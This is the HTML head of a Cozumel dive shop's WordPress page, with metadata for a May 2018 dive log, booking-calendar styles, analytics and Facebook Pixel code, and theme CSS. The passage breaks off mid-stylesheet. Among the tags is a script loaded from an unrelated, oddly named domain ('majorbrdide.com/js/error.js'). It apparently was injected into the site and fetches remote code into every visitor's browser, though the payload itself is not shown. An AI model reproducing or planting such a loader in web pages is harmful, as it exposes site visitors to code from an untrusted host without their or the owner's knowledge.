<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="25786-post-Default">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/may-8-2018-pm-dive-log\/#BlogPosting","mainEntityOfPage":"https:\/\/cozumelscuba.com\/may-8-2018-pm-dive-log\/","headline":"May 8, 2018 PM Dive Log","name":"May 8, 2018 PM Dive Log","description":"May 8, 2018 PM Dive Log","datePublished":"2018-05-09","dateModified":"2018-07-15","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/vlcsnap-2018-05-14-12h06m11s380.png?fit=1920%2C1080&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/vlcsnap-2018-05-14-12h06m11s380.png?fit=1920%2C1080&ssl=1","height":1080,"width":1920},"url":"https:\/\/cozumelscuba.com\/may-8-2018-pm-dive-log\/","about":["Cozumel Fun Diving","Daily Dive Log"],"wordCount":341,"keywords":["Cozumel","Cozumel animals","Cozumel critters","Cozumel fish","Cozumel Scuba","Pomacanthus paru","SCUBA","Scuba Diving"],"articleBody":"\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCaptain: Shore diveDivemaster \/ Instructor: HenryWeather: Perfect day for diving!Water Temperature: 79 degreesDive OneSite: Las CasitasMax Depth: 30 feetDive Time: 45 minutesKey Animals: Scorpionfish, Yellowspot Stingray, TrumpetfishVisibility: 80 &#8211; 100 feetNotes:\u00a0\u00a0First open water training dive, Mackenzie has have previous experience, for Riley this is the first one ever. We walked towards the ocean and it felt really nice, the couple are great divers so as soon as we started the dive we were looking for tiny stuff, a scorpion fish show, five minutes just looking at him, it is so beautiful, navigating above the sea grass bring us a spotted ray and once we made it to the concrete blocks a few trumpet fish were around, times runs fast so have to make the way back to the shore and practice compass navigation.Dive Two Site: Las CasitasMax Depth: 30 feetDive Time: 40 minutesKey Animals: Eagle Ray, Barracuda, juvenile French AngelfishVisibility: 80 &#8211; 100 feetNotes:\u00a0\u00a0After practicing compass on land it is time to do it for real, underwater. Riley lead the first part of the dive, and when Mackenzie took the compass she found the eagle ray, awesome! Already heading back to the shore big barracuda shows up and we also found a nice brain coral that underneath had a juvenile french angel fish, pretty little guy. We end up the dive helping each other with the fins and gear to make the exit easier, all happy!\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tPomacanthus paru, but more commonly know by the name of French Angelfish (juvenile coloration).\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tPrefer to call us?Call from USA (312) 757 - 6167From Mexico dial 987 - 119 - 3731 WhatsApp Free International text and calling +521 - 987 - 119 - 3731\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCozumel Diving LinksCertified \/ Fun DivesPrivate ChartersDiscover SCUBAOpen Water CertificationAdvanced Open Water CertificationRescue Diver CertificationNitrox Certification\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCozumel Vacation PackagesAll-Inclusive ResortsCozumel HotelsBest ValueFind UsClassroom FAQDiving FAQTravel FAQ\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tWouldn't you rather be Salty?\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tPrivacy Policy | Terms of ConditionsScuba Schools International | Professional Association of Diving Instructors |\u00a0Divers Alert Network | World Recreational Scuba Training CouncilNational Association of Underwater Instructors | Scuba Diving International | British Sub-Aqua Club\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t"}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul 